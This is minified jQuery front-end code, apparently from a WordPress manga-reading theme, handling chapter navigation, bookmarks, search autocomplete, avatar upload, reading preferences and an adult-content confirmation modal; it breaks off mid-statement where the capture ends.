function load_chapters_selectbox(){if($('.chapter-selection').length>0){var selector=$('.chapter-selection');var args={action:'manga_get_reading_nav',manga:$(selector[0]).data('manga'),chapter:$(selector[0]).data('chapter'),volume_id:$(selector[0]).data('vol'),style:$(selector[0]).data('style'),type:$(selector[0]).data('type'),};$.ajax({url:manga.ajax_url,type:'POST',data:args,success:function(data){$('.chapter-selection').each(function(){$(this).html(data)});$(document).trigger('wp_manga_after_load_reading_nav')},complete:function(e){}})}else{$(document).trigger('wp_manga_after_load_reading_nav')}}
function chapterNavigationAjax(navigation){if(typeof window.manga_navigating!=='undefined'&&window.manga_navigating){return}
if(typeof mangaReadingAjax=='undefined'){return!1}
var readContainer=$('.read-container'),loadingHTML='<i class="fas fa-spinner fa-spin"></i>',currentPageSelect=$('.wp-manga-nav select#single-pager > option[selected="selected"]'),prevBtn=$('.nav-links .nav-previous'),nextBtn=$('.nav-links .nav-next'),breadCrumb=$('.wp-manga-nav .entry-header_wrap').html(),pagination=$('.select-pagination');window.manga_navigating=!0;$.ajax({type:'GET',url:manga.ajax_url+'?'+navigation,beforeSend:function(){readContainer.html(loadingHTML);pagination.hide();$('.wp-manga-nav select').each(function(){$(this).prop('disabled',!0)})},success:function(response){if(response.success){readContainer.html(response.data.data.content);$('.wp-manga-nav').replaceWith(response.data.data.nav);$('.entry-header .wp-manga-nav').prepend('<div class="entry-header_wrap">'+breadCrumb+'</div>');pagination.show();wp_manga_on_chapter_navlinks_click();madara_update_views();load_chapters_selectbox();$('.wp-manga-nav select').each(function(){$(this).prop('disabled',!1)});if(typeof updateHistory!=='undefined'){updateHistory($('#single-pager').val())}}else{readContainer.html(response.data.message)}
readingScrollToTop();window.manga_navigating=!1;$(document).trigger('wp_manga_chapterNavigationAjax_done')},error:function(xhr,textStatus){window.manga_navigating=!1}})}
function chapterPreloadedImagesNavigation(next=!0){var $curPage=$('#single-pager'),curPageVal=$curPage.val();if(next){curPageVal++}else{curPageVal--}
var resp=loadPreloadedImage(curPageVal);return resp}
function loadPreloadedImage(page){readingScrollToTop();page=parseInt(page);var curPageOption=$('#single-pager option[value="'+page+'"]');var $readingContent=$('.reading-content');if(curPageOption.length>0){$('.selectpicker_page select').each(function(){$('option',$(this)).removeAttr('selected');$('option[value="'+page+'"]',$(this)).prop('selected',!0);$('option[value="'+page+'"]',$(this)).attr('selected','selected');$(this).val(page)});var prevPage=page-1,nextPage=page+1,prevPageOption=$('#single-pager option[value="'+prevPage+'"]'),nextPageOption=$('#single-pager option[value="'+nextPage+'"]');var volSelect=$('.volume-select');var mangaHasVolume=volSelect.length>0?!0:!1;var curVol=mangaHasVolume?volSelect.val():0;var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();var curChapIndex=selector.find(":selected").index()+1,curVolIndex=mangaHasVolume?volSelect[0].selectedIndex+1:null;var vol_order=mangaHasVolume?$(volSelect[0]).data('order'):0;if(mangaHasVolume){volSelect=$(volSelect[0])}
var nextBtn=$('.nav-next a'),prevBtn=$('.nav-previous a');var order=nextBtn.data('order');nextBtn.show();prevBtn.show();var prevURL='';var prevNavURL='';if(prevPageOption.length>0){prevURL=prevPageOption.data('redirect');prevNavURL=$('.nav-next a').data('navigation');if(typeof prevNavURL!=='undefined'){var replace=manga.manga_paged_var+'=(\d+)';var re=new RegExp(replace,"g");prevNavURL=prevNavURL.replace(re,prevPage)}}else{var prevChapIndex=(order?curChapIndex+1:curChapIndex-1);var prevVolIndex=mangaHasVolume?(vol_order?curVolIndex-1:curVolIndex+1):null;var prevVolChapList=mangaHasVolume?$('.selectpicker_chapter:nth-child('+prevVolIndex+') .single-chapter-select').first():null;if((prevChapIndex<=0&&!order)||(order&&prevChapIndex>selector.find('option').length)){if(prevVolIndex===null||(mangaHasVolume&&vol_order&&prevVolIndex<=0)||(mangaHasVolume&&!vol_order&&prevVolIndex>volSelect.find('option').length)){prevBtn.hide()}else{var prevChapSelect=prevVolChapList.find('option:nth-child('+(order?2:prevVolChapList.find('option').length)+')');prevURL=prevChapSelect.data('redirect');prevNavURL=prevChapSelect.data('navigation')}}else{var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();var prevChapSelect=$(selector).find('option:nth-child('+prevChapIndex+')');prevURL=prevChapSelect.data('redirect');prevNavURL=prevChapSelect.data('navigation');if(typeof prevChapLastPage!=='undefined'){prevURL=prevURL.replace('/p/1','/p/'+prevChapLastPage);prevNavURL+='&'+manga.manga_paged_var+'='+prevChapLastPage}}}
prevBtn.data('navigation',prevNavURL);prevBtn.attr('href',prevURL);var nextURL='';var nextNavURL='';var lastPageOfLastChap=!1;if(nextPageOption.length>0){nextURL=nextPageOption.data('redirect');nextNavURL=$('.nav-next a').data('navigation');if(typeof nextNavURL!=='undefined'){var replace=manga.manga_paged_var+'=(\d+)';var re=new RegExp(replace,"g");nextNavURL=nextNavURL.replace(re,nextPage)}}else{var nextChapIndex=(order?curChapIndex-1:curChapIndex+1);var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();if((curChapIndex===$(selector).find('option').length&&!order)||(curChapIndex==1&&order)){var nextVolIndex=mangaHasVolume?(vol_order?curVolIndex+1:curVolIndex-1):null;if(!mangaHasVolume||(curVolIndex===volSelect.find('option').length&&vol_order)||(curVolIndex===1&&!vol_order)){if(mangaNav.backInfoPage=='on'&&$('.btn-primary .back').length==0){nextBtn.text(mangaNav.text.backInfoPage).removeClass('next_page').addClass('back');nextURL=mangaNav.mangaUrl;lastPageOfLastChap=!0}else{nextBtn.hide()}}else{var nextVolChapList=$('.selectpicker_chapter:nth-child('+nextVolIndex+') .single-chapter-select').first();var nextChapSelect=nextVolChapList.find('option:nth-child('+(order?nextVolChapList.find('option').length:2)+')');nextURL=nextChapSelect.data('redirect');nextNavURL=nextChapSelect.data('navigation')}}else{var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();var nextChapSelect=$(selector).find('option:nth-child('+nextChapIndex+')');nextURL=nextChapSelect.data('redirect');nextNavURL=nextChapSelect.data('navigation')}}
nextBtn.data('navigation',nextNavURL);nextBtn.attr('href',nextURL);if(!lastPageOfLastChap){nextBtn.text(mangaNav.text.next).addClass('next_page').removeClass('back')}
$readingContent.find('img').remove();var paged=chapter_images_per_page*(page-1)+1;var hasCursorLink=$('.reading-content .page-prev-link').length;var images_html='';for(var i=1;i<=chapter_images_per_page;i++){if(typeof chapter_preloaded_images[paged-1]!=='undefined'){images_html+='<img id="image-'+paged+'" data-image-paged="'+paged+'" src="'+chapter_preloaded_images[paged-1]+'" class="wp-manga-chapter-img">';paged++}else{break}}
if(hasCursorLink){$(images_html).insertAfter('.reading-content .page-prev-link')}else{$('.reading-content').append(images_html)}
if(typeof updateHistory!=='undefined'){updateHistory(paged)}
$(document).trigger('wp_manga_after_load_chapter_page',[page]);return!0}else{return!1}}
$(document).on('wp_manga_chapterNavigationAjax_done',function(){if(typeof updateHistory!=='undefined'){user_history_params.chapter=$('.single-chapter-select').val();updateHistory(1)}});$('.btn-text-reading-increase').on('click',function(e){var fontSize=$('.reading-content .text-left').css('font-size');var newFontValue=parseInt(fontSize.replace('px',''))+1;$('.reading-content .text-left').css('font-size',newFontValue+'px');$('.reading-content .text-left').css('line-height',(newFontValue*1.5)+'px');window.wpmanga.setCookie('wpmanga-reading-fontsize',newFontValue,30);e.preventDefault();e.stopPropagation();return!1});$('.btn-text-reading-decrease').on('click',function(e){var fontSize=$('.reading-content .text-left').css('font-size');var newFontValue=parseInt(fontSize.replace('px',''))-1;$('.reading-content .text-left').css('font-size',(newFontValue<5?5:newFontValue)+'px');$('.reading-content .text-left').css('line-height',(newFontValue<5?7.5:newFontValue*1.5)+'px');window.wpmanga.setCookie('wpmanga-reading-fontsize',newFontValue,30);e.preventDefault();e.stopPropagation();return!1});$('#text-chapter-toolbar a').on('click',function(e){$('.entry-header.footer').toggleClass('sticky');$('#text-chapter-toolbar').toggleClass('sticky');e.preventDefault();e.stopPropagation();return!1});function wp_manga_on_chapter_navlinks_click(){$('.wp-manga-nav .nav-links > div > a.btn').each(function(){$(this).unbind('click');$(this).on('click',function(e){if($(this).hasClass('back')){return!0}
var navigation=$(this).data('navigation'),url=$(this).attr('href');var use_preloaded_images=!1,redirect=!0;if(typeof chapter_preloaded_images!=='undefined'){use_preloaded_images=chapterPreloadedImagesNavigation($(this).hasClass('next_page')?!0:!1);if(use_preloaded_images){e.preventDefault();redirect=!1}}
if(!use_preloaded_images&&typeof navigation!=='undefined'&&navigation!==''&&typeof mangaReadingAjax!=='undefined'){e.preventDefault();$(document).trigger('wp_manga_on_chapter_navlinks_click');chapterNavigationAjax(navigation);redirect=!1}
if(typeof url!=='undefined'&&url!==''){history.pushState({},null,url)}
if(redirect){window.location=url;return!0}else{return!1}})})}
wp_manga_on_chapter_navlinks_click();function wp_manga_scroll_on_click(){if($('body').hasClass('click-to-scroll')){$('.manga-reading-list-style .chapter-type-manga .reading-content').on('click',function(e){if(e.target.nodeName!='INPUT'){$('html, body').animate({scrollTop:$(document).scrollTop()+500},200)}});$('.chapter-type-text .reading-content').on('click',function(e){if(e.target.nodeName!='INPUT'){$('html, body').animate({scrollTop:$(document).scrollTop()+500},200)}})}}
wp_manga_scroll_on_click();if($('body').hasClass('keyboard-navigate')){$(document).keydown(function(e){var redirect='';if(document.activeElement&&document.activeElement.tagName=='INPUT'||document.activeElement.tagName=='TEXTAREA'||e.target.className.includes('ql-editor')){return}
if(e.keyCode==37&&$('.wp-manga-nav .nav-links .nav-previous > a').length>0){$('.wp-manga-nav .nav-links a.prev_page')[0].click()}else if(e.keyCode==39&&$('.wp-manga-nav .nav-links .nav-next > a').length>0){$('.wp-manga-nav .nav-links a.next_page')[0].click()}})}
$(document).ready(function(){$('textarea#comment').attr('required','required');$('#commentform').on('submit',function(){if(!$('#commentform')[0].checkValidity()){alert('Comment cannot be empty');return!1}
return!0});load_chapters_selectbox()});$(document).on('wp_manga_after_load_reading_nav',function(){$(document).on('change','.selectpicker.volume-select',function(){$('.chapters_selectbox_holder .c-selectpicker.selectpicker_chapter').each(function(){$(this).hide()});$('.chapters_selectbox_holder .c-selectpicker.selectpicker_chapter[for="volume-id-'+$(this).val()+'"]').show()});$(document).on('change','.wp-manga-nav .single-chapter-select, #single-pager, .wp-manga-nav .host-select, .wp-manga-nav .reading-style-select',function(e){e.preventDefault();var isPageSelect=$(this).attr('id')=='single-pager'?!0:!1;var isChapterSelect=$(this).hasClass('single-chapter-select')?!0:!1;if(isPageSelect||isChapterSelect){var navigation=$(this).find('option:selected').data('navigation');var url=$(this).find('option:selected').data('redirect');var use_preloaded_images=!1,redirect=!0;if(isPageSelect&&typeof chapter_preloaded_images!=='undefined'){$(this).blur();use_preloaded_images=loadPreloadedImage($(this).val());if(use_preloaded_images){redirect=!1}}
if(!use_preloaded_images&&typeof mangaReadingAjax!=='undefined'&&typeof navigation!=='undefined'&&navigation!==''){chapterNavigationAjax(navigation);redirect=!1}
if(!redirect){if(typeof url!=='undefined'&&url!==''){history.pushState({},null,url)}
return!1}}
var t=$(this);var redirect=t.find(':selected').attr('data-redirect');if(redirect!='#'){window.location=redirect}
$(document).trigger('wp_manga_chapter_redirect',[$(this),redirect,isPageSelect,isChapterSelect])})});var ajaxHandling=!1;var loginModal=!1;$(document).on('click','.wp-manga-action-button',function(e){e.preventDefault();if($(this).attr('data-action')=='bookmark'){if(typeof requireLogin2BookMark!=='undefined'){$('.modal#form-login').modal('show');$('input[name="bookmarking"]').val('1');return}
if($('.add-bookmark').length!=0){$('.add-bookmark').css('opacity','0.5')}else{var li=$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();li.css('opacity','0.5')}
if(!ajaxHandling){ajaxHandling=!0;var t=$(this);var postID=t.data('post');var volSelect=$('.volume-select');var mangaHasVolume=volSelect.length>0?!0:!1;var curVol=mangaHasVolume?volSelect.val():0;var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');var chapter=$('#wp-manga-current-chap').length>0?$('#wp-manga-current-chap').val():'';var page=t.data('page');jQuery.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp-manga-user-bookmark',postID:postID,chapter:chapter,page:page,},success:function(response){if(response.success){if($('.add-bookmark').length!=0){$('.add-bookmark').empty();$('.add-bookmark').append(response.data);$('.add-bookmark').css('opacity','1')}else{var li=$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();li.empty();li.append(response.data);li.css('opacity','1')}}else{if(!response.data){alert('Some errors occured. Please try again')}else{if(response.data.code=='login_error'){}else{alert(response.data.code)}}}},complete:function(xhr,textStatus){ajaxHandling=!1}})}}else{if($(this).attr('data-action')=='toggle-contrast'){$('body').toggleClass('text-ui-light');window.wpmanga.setCookie('wpmanga-reading-contrast',$('body').hasClass('text-ui-light')?'light':'dark',30);if(typeof DISQUS!=='undefined'){DISQUS.reset({reload:!0,config:disqus_config})}}}})
var ajaxBookmarkDelete=!1;$(document).on('click','.wp-manga-delete-bookmark',function(e){e.preventDefault();if(!ajaxBookmarkDelete){ajaxBookmarkDelete=!0;var t=$(this);var postID=t.data('post-id');var rowBookmark=$(this).closest("tr");if(rowBookmark.length!=0){rowBookmark.css('opacity','0.5');var isMangaSingle=0}
if($('.add-bookmark .action_icon .wp-manga-delete-bookmark').length!=0){var isMangaSingle=1;$('.add-bookmark').css('opacity','0.5')}else{var isMangaSingle=0;var li=$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();li.css('opacity','0.5')}
jQuery.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp-manga-delete-bookmark',postID:postID,isMangaSingle:isMangaSingle},success:function(response){if(response.success){if(rowBookmark.length!=0){rowBookmark.fadeOut();rowBookmark.remove()}
if(typeof isMangaSingle!=='undefined'&&isMangaSingle==!0){$('.add-bookmark').empty();$('.add-bookmark').append(response.data);$('.add-bookmark').css('opacity','1')}else if(typeof isMangaSingle!=='undefined'&&isMangaSingle==!1){if(response.data.is_empty==!0){alert(response.data.msg)}else{var li=$('.action_list_icon a.wp-manga-delete-bookmark').parent();li.empty();li.append(response.data);li.css('opacity','1')}}}},complete:function(xhr,textStatus){ajaxBookmarkDelete=!1}})}})
var ajaxBookmarkDelete=!1;$(document).on('click','#delete-bookmark-manga',function(e){e.preventDefault();if(!ajaxBookmarkDelete){ajaxBookmarkDelete=!0;var bookmark=[];$('.bookmark-checkbox:checkbox:checked').each(function(i){bookmark[i]=$(this).val();$(this).closest('tr').addClass('remove');$(this).closest('tr').css('opacity','0.5')});jQuery.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp-manga-delete-multi-bookmark',bookmark:bookmark,},success:function(response){if(response.success){$('tr.remove').remove()}},complete:function(xhr,textStatus){ajaxBookmarkDelete=!1}})}})
$(document).on('change','#wp-manga-bookmark-checkall',function(e){e.preventDefault();var t=$(this);var chechbox=$('.bookmark-checkbox');if(chechbox.length>0){if(t.is(':checked')){$.each(chechbox,function(i,e){$(e).prop('checked',!0)})}else{$.each(chechbox,function(i,e){$(e).prop('checked',!1)})}}})
$('form.manga-search-form.ajax input.manga-search-field').each(function(){var searchIcon=$(this).parent().children('.ion-ios-search-strong');var append=$(this).parent();$(this).autocomplete({appendTo:append,source:function(request,resp){$.ajax({url:manga.ajax_url,type:'POST',dataType:'json',data:{action:'wp-manga-search-manga',title:request.term,},success:function(data){resp($.map(data.data,function(item){if(!0==data.success){return{label:item.title,value:item.title,url:item.url,type:item.type}}else{return{label:item.message,value:item.message,type:item.type,click:!1}}}))}})},select:function(e,ui){if(ui.item.url){window.location.href=ui.item.url}else{if(ui.item.click){return!0}else{return!1}}},open:function(e,ui){var acData=$(this).data('uiAutocomplete');acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){var $self=$(this),keyword=$.trim(acData.term).split(' ').join('|');$self.html($self.text().replace(new RegExp("("+keyword+")","gi"),'<span class="manga-text-highlight">$1</span>'))})},change:function(e,ui){return!1}}).autocomplete("instance")._renderItem=function(ul,item){return $("<li class='search-item'>").append("<div class='manga-type-"+item.type+"'>"+item.label+"</div>").appendTo(ul)}});$('input[name="wp-manga-user-avatar"]').on('change',function(e){if(this.files.length){$('.file-name').html(this.files[0].name)}else{$('.file-name').html('')}});$(document).on('click','#wp-manga-upload-avatar',function(e){e.preventDefault();var thisBtn=$(this),chooseAvatar=$('.choose-avatar'),userAvatarSection=$('.c-user-avatar');var fd=new FormData();var userAvatar=$('input[name="wp-manga-user-avatar"]')[0].files[0];var userID=$('input[name="userID"]').val();var _wpnonce=$('input[name="_wpnonce"]').val();fd.append('action','wp-manga-upload-avatar');fd.append('userAvatar',userAvatar);fd.append('userID',userID);fd.append('_wpnonce',_wpnonce);jQuery.ajax({url:manga.ajax_url,type:'POST',enctype:'multipart/form-data',cache:!1,contentType:!1,processData:!1,data:fd,beforeSend:function(){thisBtn.attr('disabled','disabled');chooseAvatar.addClass('uploading')},success:function(response){if(response.success){userAvatarSection.empty();userAvatarSection.append(response.data)}else{alert(response.data.msg)}},complete:function(response,xhr){thisBtn.removeAttr('disabled');chooseAvatar.removeClass('uploading')}})});$(document).on('click','.remove-manga-history',function(e){e.preventDefault();var postID=$(this).data('manga');var item=$(this).closest('.col-md-4');item.css('opacity','0.5');$.ajax({url:manga.ajax_url,type:'POST',data:{'action':'manga-remove-history','postID':postID,},success:function(response){if(response.success){item.fadeOut();item.remove();if(response.data.is_empty==!0){$('.tab-pane#history').empty();$('.tab-pane#history').append(response.data.msg)}}else{item.css('opacity','1')}}})});var wpMangaAjaxPosts=!1;$(document).on('click','.wp-manga-ajax-button',function(e){e.preventDefault();if(wpMangaAjaxPosts==!1){wpMangaAjaxPosts=!0;var t=$(this),e=$(this).data('element'),template=$(this).data('template'),button=$(this).parent();t.addClass('loading');$.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp_manga_archive_loadmore',manga_args:manga_args,template:template},success:function(response){t.removeClass('loading');$('.wp-manga-query-vars').remove();$(e).append(response);if(manga_args.paged>=manga_args.max_num_pages){button.remove()}}})}});if($('body').hasClass('reading-manga')){var $schema_cookie=window.wpmanga.getCookie('wpmanga-reading-contrast');if($schema_cookie!=''){if($schema_cookie=='light'){$('body').addClass('text-ui-light');$('body').removeClass('text-ui-dark')}else{$('body').removeClass('text-ui-light');$('body').addClass('text-ui-dark')}}
var fontsize=window.wpmanga.getCookie('wpmanga-reading-fontsize');if($('.c-page-content.chapter-type-text').length>0&&fontsize){$('.reading-content .text-left').css('font-size',fontsize+'px');$('.reading-content .text-left').css('line-height',(fontsize*1.5)+'px')}}
madara_update_views()});if(typeof wpdiscuzAjaxObj!=='undefined'){wpdiscuzAjaxObj.wp_manga_chapter_comment=function(data,isNative,isShowTopLoading){data.append('chapterId',jQuery('#wp-manga-current-chap')?jQuery('#wp-manga-current-chap').data('id'):'');return data}}
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/aa3656fe73deec6156fead15e1dc0ad8.js?ver=c0ad8
body_size: 4314
content:
(function($){"use strict";jQuery(window).on('load',function(e){jQuery("#pageloader").fadeOut(500);if(jQuery('body').hasClass('adult-content')){var cookie_adult=window.wpmanga.getCookie('wpmanga-adault');if(cookie_adult!=1){jQuery('#adult_modal').modal({backdrop:'static',keyboard:!1})}else{jQuery('body').removeClass('censored')}}
if(typeof lightbox!=='undefined'){lightbox.option({'resizeDuration':200,'fitImagesInViewport':!0})}
if(!$('body').hasClass('reading-manga')){var $schema_cookie=window.wpmanga.getCookie('wpmanga-body-contrast');if($schema_cookie!=''){if($schema_cookie=='light'){$('body').addClass('text-ui-light');$('body').removeClass('text-ui-dark')}else{$('body').removeClass('text-ui-light');$('body').addClass('text-ui-dark')}}}else{var firstImage=$('.lazyload-ordered').first();if(firstImage){firstImage.prop('src',firstImage.attr('data-src'));firstImage.removeAttr('data-src');firstImage.removeClass('lazyload-ordered').addClass('lazyloaded');var loadNextChapterImage=function(){var next_guy=$('.reading-content .lazyload-ordered').first();next_guy.prop('src',next_guy.attr('data-src'));next_guy.removeAttr('data-src');next_guy.removeClass('lazyload-ordered').addClass('lazyloaded')};$('.reading-content .wp-manga-chapter-img').on('load',loadNextChapterImage)}}});jQuery("body").removeClass("preload");jQuery(document).ready(function(){jQuery('ul.c-user_menu > li').each(function(i,e){jQuery(this).clone().appendTo('.mobile-menu ul.navbar-nav')});$('#darklight_toggle input').on('change',function(){$('body').toggleClass('text-ui-dark').toggleClass('text-ui-light');window.wpmanga.setCookie('wpmanga-body-contrast',$('body').hasClass('text-ui-light')?'light':'dark',30)});if(jQuery('body').hasClass('manga-reading-paged-style')){$(document).on("click",".page-prev-link",function(){var prev_page_button=$('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.prev_page');if(typeof prev_page_button!=='undefined'&&prev_page_button.length>0&&prev_page_button.is(":visible")){$(prev_page_button[0]).trigger('click')}});$(document).on("click",".page-next-link",function(){var next_page_button=$('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.next_page');if(typeof next_page_button!=='undefined'&&next_page_button.length>0&&next_page_button.is(":visible")){$(next_page_button[0]).trigger('click')}});jQuery(window).on('mousemove',function(e){var prev_page_button=$('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.prev_page');var next_page_button=$('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.next_page');var halfScreen=$(this).width()/2;var originURL=jQuery('.reading-content-wrap').attr('data-site-url');var cursorImage=e.pageX<halfScreen?madara.cursorPrev:madara.cursorNext;if(e.pageX<halfScreen){if(typeof prev_page_button!=='undefined'&&prev_page_button.length>0&&prev_page_button.is(":visible")){$('body.reading-manga .reading-content .page-prev-link').css({"cursor":"url("+cursorImage+"), auto"})}else{$('body.reading-manga .reading-content .page-prev-link').css({"cursor":"initial !important;"})}}else{if(typeof next_page_button!=='undefined'&&next_page_button.length>0&&next_page_button.is(":visible")){$('body.reading-manga .reading-content .page-next-link').css({"cursor":"url("+cursorImage+"), auto"})}else{$('body.reading-manga .reading-content .page-next-link').css({"cursor":"initial"})}}})}
$('.section_adult a').on('click',function(e){e.preventDefault();if(!$(this).hasClass('refreshing')){$(this).addClass('refreshing');if($('.section_adult').hasClass('on')){$('.section_adult').removeClass('on').addClass('off');window.wpmanga.removeCookie('wpmanga-adult')}else{$('.section_adult').removeClass('off').addClass('on');window.wpmanga.setCookie('wpmanga-adult',1,7)}
location.reload();$(this).removeClass('refreshing')}
return!1});var siteUrl=jQuery('#adult_modal').attr('data-site-url');$('.btn-not-adult').on('click',function(e){if(siteUrl!==''){window.location=siteUrl}});if(jQuery('body').hasClass('censored')){jQuery('.btn-adult-confirm').on('click',function(e){window.wpmanga.setCookie('wpmanga-adault',1,7);jQuery('body').removeClass('censored')})}
$('li.menu-item-has-children a[href^="#"]').on('touchend click',function(e){var $this=$(this);if($this.parents('.c-sub-header-nav').length){e.preventDefault();$this.parent().toggleClass('active')}else{e.preventDefault()}});jQuery(".off-canvas ul > li.menu-item-has-children").addClass("hiden-sub-canvas");jQuery(".off-canvas ul >li.menu-item-has-children").append('<i class="fa fa-caret-right" aria-hidden="true"></i>');var menu_open=$('.menu_icon__open');var menu_close=$('.menu_icon__close');var menu_slide=$('.off-canvas');var menu_sign_in=$('.mobile-menu .btn-active-modal');menu_open.on('click',function(){menu_open.addClass('active');menu_slide.addClass('active');$('body').addClass('open_canvas')});menu_close.on('click',function(e){e.preventDefault();menu_open.removeClass('active');menu_slide.removeClass('active');$('body').removeClass('open_canvas')});menu_sign_in.on('click',function(e){e.preventDefault();menu_open.removeClass('active');menu_slide.removeClass('active');$('body').removeClass('open_canvas')});$(".off-canvas ul >li.menu-item-has-children > i").on('click',function(){var $this=$(this).parent("li");$this.toggleClass("active").children("ul").slideToggle();return!1});$(document).on(" touchend click",function(e){if(!$(e.target).hasClass('menu_icon__open')&&!$(e.target).closest('.off-canvas').hasClass('active')){menu_slide.removeClass('active');menu_open.removeClass("active");$('body').removeClass('open_canvas')}});var stickyNavigation=$('.c-sub-header-nav').length>0?$('.c-sub-header-nav').offset().top:0;var cloneHeader=$("<div>",{class:"clone-header"})
$(cloneHeader).insertBefore(".c-sub-header-nav");var navigationHeight=$('.c-sub-header-nav').outerHeight(!0);var madara_need_add_sticky=function(){var scrollTop=$(window).scrollTop();if(scrollTop-stickyNavigation>750&&$("body").hasClass("sticky-enabled")){$(cloneHeader).css('height',navigationHeight);$('.c-sub-header-nav').addClass('sticky');$('body').addClass('sticky__active');$('.c-sub-header-nav').fadeIn(300,'linear')}else if(scrollTop-stickyNavigation<=200&&$("body").hasClass("sticky-enabled")){$(cloneHeader).css('height',0);$('.c-sub-header-nav').removeClass('sticky');$('body').removeClass('sticky__active')}}
var stickyNav=function(){if(typeof stickyNav.x=='undefined'){stickyNav.x=window.pageXOffset;stickyNav.y=window.pageYOffset};var diffX=stickyNav.x-window.pageXOffset;var diffY=stickyNav.y-window.pageYOffset;if(diffX<0){}else if(diffX>0){}else if(diffY<0){if($('body').hasClass('sticky-style-2')){$('.c-sub-header-nav').removeClass('sticky');$('body').removeClass('sticky__active');$('.clone-header').css('height',0)}else{madara_need_add_sticky()}}else if(diffY>0){madara_need_add_sticky()}else{}
stickyNav.x=window.pageXOffset;stickyNav.y=window.pageYOffset};if($('body').hasClass('sticky-enabled')){$(window).on('scroll',function(){if($(window).width()>=768||$('body').hasClass('sticky-for-mobile')){stickyNav()}})}
if($(window).width()>=768){$('body').delegate('.page-item-detail .item-thumb.hover-details','mousemove',(function(e){var postID=$(this).attr('data-post-id');var currentPostID;var hoverPostID;currentPostID='manga-item-'+postID;hoverPostID='manga-hover-'+postID;var check_bar=$('body').hasClass('admin-bar');var parentOffset=$(this).offset();var relativeXPosition=(e.pageX);var relativeYPosition=(e.pageY);var _width_infor=$("#hover-infor").width();var infor_left=(relativeXPosition-15)-_width_infor;var infor_right=relativeXPosition+15;var infor_top=check_bar?(relativeYPosition-32):(relativeYPosition);var body_outerW=($(window).outerWidth()/2);$("#hover-infor").addClass('active');$("#hover-infor").show();$(".icon-load-info").css({"position":"absolute","top":infor_top-20,"left":relativeXPosition-20,"display":"inline-block","z-index":"99999","width":"40px","height":"40px",});$("#hover-infor").css({"position":"absolute","top":infor_top,"display":"inline-block","z-index":"99999",});if(relativeXPosition>=body_outerW){$("#hover-infor").css({"left":infor_left,})}else{$("#hover-infor").css({"left":infor_right,})}})).mouseout(function(){$("#hover-infor").removeClass('active');$("#hover-infor").hide()})}else{$('.off-menu ul.navbar-nav > .dropdown > a[href]').click(function(){var dropdown=$(this).next('.dropdown-menu');if(this.href&&this.href!='#'&&this.href!='javascript:void(0)'){location.href=this.href}})}
jQuery('.go-to-top').on('click',function(){jQuery('html, body').animate({scrollTop:0},500)});jQuery(window).on('scroll',function(){if(jQuery(window).scrollTop()>=(window.innerHeight*0.5)){if(!jQuery('.go-to-top').hasClass('active')){jQuery('.go-to-top').addClass('active')}}else{jQuery('.go-to-top').removeClass('active')}
if(jQuery('.wall-ads-control').length){if(window.wallAdsScrollTimeout){clearTimeout(window.wallAdsScrollTimeout)}
window.wallAdsScrollTimeout=setTimeout(function(){var normal_top=jQuery('.wall-ads-control').data('scrolltop')?jQuery('.wall-ads-control').data('scrolltop'):210;var ignore_top=jQuery('.wall-ads-control').data('maxtop')?jQuery('.wall-ads-control').data('maxtop'):510;if(jQuery(window).scrollTop()<normal_top){jQuery('.wall-ads-control').animate({top:ignore_top+'px'})}else{jQuery('.wall-ads-control').animate({top:normal_top+'px'})}},100)}});$('.main-menu-search .open-search-main-menu').on('click',function(){var $this=$(this);if($this.hasClass('search-open')){$this.parents('.c-header__top').find('.search-main-menu').removeClass('active');setTimeout(function(){$this.parents('.c-header__top').find('.search-main-menu').find('input[type="text"]').blur()},200);$this.removeClass('search-open');if($('body').hasClass('mobile')){var $adv_search_link=$('.link-adv-search',$('#blog-post-search'));if($adv_search_link.length>0){$adv_search_link.remove()}}}else{$this.parents('.c-header__top').find('.search-main-menu').addClass('active');setTimeout(function(){$this.parents('.c-header__top').find('.search-main-menu').find('input[type="text"]').focus()},200);$this.addClass('search-open');if($('body').hasClass('mobile')){var $adv_search_link=$('.link-adv-search',$this.closest('.widget-manga-search'));if($adv_search_link.length>0){$('#blog-post-search').append($adv_search_link.clone())}}}});$(".genres_wrap .btn-genres").click(function(){var $this=$(this);var $this_parent;$this.toggleClass("active");$this_parent=$this.parents(".genres_wrap");$this_parent.find(".genres__collapse").slideToggle(300);$this_parent.find(".c-blog__heading.style-3").toggleClass("active")});$(".listing-chapters_wrap ul.main > li.has-child").on('click',function(e){var $this=$(this);$(e.target).toggleClass("active").children("ul").slideToggle(300)});$(".listing-chapters_wrap ul.main > li a.has-child").on('click',function(e){var $this=$(this);$(e.target).next("ul").slideToggle(300);$(e.target).parent().toggleClass("active")});$("#checkall").click(function(){$('table.list-bookmark input:checkbox').not(this).prop('checked',this.checked)});$(".manga-slider .slider__container").each(function(){var $this=$(this);var style=$(this).parents(".manga-slider").attr('data-style');var autoplay=$(this).parents(".manga-slider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var 